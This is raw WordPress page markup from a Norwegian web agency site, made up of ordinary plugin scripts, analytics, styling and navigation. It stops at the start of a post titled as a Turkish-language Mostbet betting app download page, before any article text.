var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#0053b4","button_1_button_hover":"#004290","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#0053b4","button_7_button_hover":"#004290","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.webinc.no\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Bekreft","opt_out_cancel":"Avbryt"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.10" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.7.8" id="she-header-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YMKPKV4SHF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.webinc.no"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YMKPKV4SHF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.webinc.no/nb/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.webinc.no/nb/wp-json/wp/v2/posts/3809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.webinc.no/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.webinc.no/nb/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webinc.no%2Fnb%2Fmostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.webinc.no/nb/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webinc.no%2Fnb%2Fmostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.136.0" /><link rel="alternate" hreflang="nb-NO" href="https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/"/>
<link rel="alternate" hreflang="en-US" href="https://www.webinc.no/en/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/"/>
<link rel="alternate" hreflang="nb" href="https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/"/>
<link rel="alternate" hreflang="en" href="https://www.webinc.no/en/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/"/>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.webinc.no/wp-content/uploads/2019/01/icon-2-1.png" sizes="32x32" />
<link rel="icon" href="https://www.webinc.no/wp-content/uploads/2019/01/icon-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.webinc.no/wp-content/uploads/2019/01/icon-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.webinc.no/wp-content/uploads/2019/01/icon-2-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*MOBILE NAV FOOTER*/
.rx-mobile-panel {
	display: none;}
.mobile-layout {
    padding-bottom: 0;
}

/*NAV*/
.main-navigation a, .menu-main-container a, .menu-item-has-children:before {
    color: #E7E7E7;}

/*PAGE HEADER*/
header.page-header.site-header__wrap {
    display: none;}

/*FORM*/
.elementor-9 .elementor-element.elementor-element-4b318e1 .wpcf7 div.wpcf7-response-output {
    text-align: center !important;
    width: 100% !important;}

/*SERVICES PAGE*/
.gallery>* {
   padding-left: 0;
   padding-right: 0;
}

.title-left {
    left: 61px;
}
.title-right {
    right: 61px;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3809 single-format-standard wp-custom-logo wp-theme-infodex translatepress-nb_NO ehf-header ehf-footer ehf-template-infodex ehf-stylesheet-infodex group-blog layout-fullwidth blog-default default-default mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202 sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-5">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="2357" class="elementor elementor-2357">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0e1f6be she-header-yes elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible" data-id="0e1f6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:60,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;blur_bg_blur_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;blur_bg_saturate_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.8,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3c524e" data-id="e3c524e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21da899 elementor-widget elementor-widget-image" data-id="21da899" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="1024" height="394" src="https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-1024x394.png" class="attachment-large size-large wp-image-2354" alt="" srcset="https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-1024x394.png 1024w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-300x116.png 300w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-768x296.png 768w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-600x231.png 600w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57.png 1093w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e87aa25" data-id="e87aa25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a26578 elementor-widget elementor-widget-ekit-nav-menu" data-id="8a26578" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-header-testing" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-header-testing" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3421 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/" class="ekit-menu-nav-link">Hjem</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/nb/kontakt-oss/" class="ekit-menu-nav-link">Kontakt Oss</a></li>
<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/nb/references/" class="ekit-menu-nav-link">Referanser</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/nb/prices/" class="ekit-menu-nav-link">Priser</a></li>
<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/nb/services/" class="ekit-menu-nav-link">Tjenester</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe15680 elementor-section-content-middle elementor-hidden-phone elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible" data-id="fe15680" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:30}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97c2a82" data-id="97c2a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5afea e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3e5afea" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-dfa2451" href="https://www.facebook.com/rovadex" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-f86f2a5" href="https://twitter.com/RovadexStudio" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-ffb6dca" href="https://www.instagram.com/rovadex" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a71338" data-id="6a71338" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cb46b33 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cb46b33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7299a7a" data-id="7299a7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40a83b4 elementor-icon-list--layout-inline elementor-align-right header-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40a83b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:18001234567">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+47 984 701 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a158b10" data-id="a158b10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc7b1f header-adr elementor-widget elementor-widget-jw-headline" data-id="1fc7b1f" data-element_type="widget" data-widget_type="jw-headline.default">
				<div class="elementor-widget-container">
					<p class="jw-headline jw-headline--direction-horizontal"><a class="jw-headline__link" href="#section-map"><span class="jw-headline__part jw-headline__first"><span class="jw-headline__deco jw-headline__deco-image"><img src="https://www.webinc.no/wp-content/uploads/2019/01/f3c5-2.svg" alt=""></span><span class="jw-headline__label">Storgata 111, Larvik 3262, Norway</span></span><span class="jw-headline__space">&nbsp;</span></a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a93a508 she-header-yes elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible" data-id="a93a508" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:60,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;blur_bg_blur_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;blur_bg_saturate_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.8,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6336203" data-id="6336203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04255d9 elementor-widget elementor-widget-image" data-id="04255d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.rovadex.com/infodex/">
							<img width="1024" height="394" src="https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-1024x394.png" class="attachment-large size-large wp-image-2354" alt="" srcset="https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-1024x394.png 1024w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-300x116.png 300w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-768x296.png 768w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-600x231.png 600w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57.png 1093w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-48e1b2b elementor-widget elementor-widget-ekit-nav-menu" data-id="48e1b2b" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="fas fa-bars" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon fas fa-bars"></i>            </button>
            <div id="ekit-megamenu-header-testing" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-header-testing-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3421 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/" class="ekit-menu-nav-link">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/nb/kontakt-oss/" class="ekit-menu-nav-link">Kontakt Oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/nb/references/" class="ekit-menu-nav-link">Referanser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/nb/prices/" class="ekit-menu-nav-link">Priser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.webinc.no/nb/services/" class="ekit-menu-nav-link">Tjenester</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
	<div class="site-content__wrap container">
		<header class="page-header site-header__wrap">
			<div class="container">
				<h1 class="page-title">Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#8217;yi Indirin 202</h1>			</div>
			<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://www.webinc.no/nb/" class="breadcrumbs_item_link is-home" rel="home" title="Hjem">Hjem</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&gt;</div></div> <div class="breadcrumbs_item"><a href="https://www.webinc.no/nb/category/mostbet-azerbaycan/" class="breadcrumbs_item_link" rel="tag" title="Mostbet Azerbaycan">Mostbet Azerbaycan</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&gt;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#8217;yi Indirin 202</span></div>
		</div>
		</div></div></div>			</div>
</div>		</header><!-- .page-header -->
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-3809" class="post-3809 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
<header class="entry-header">
	<div class="entry-meta">
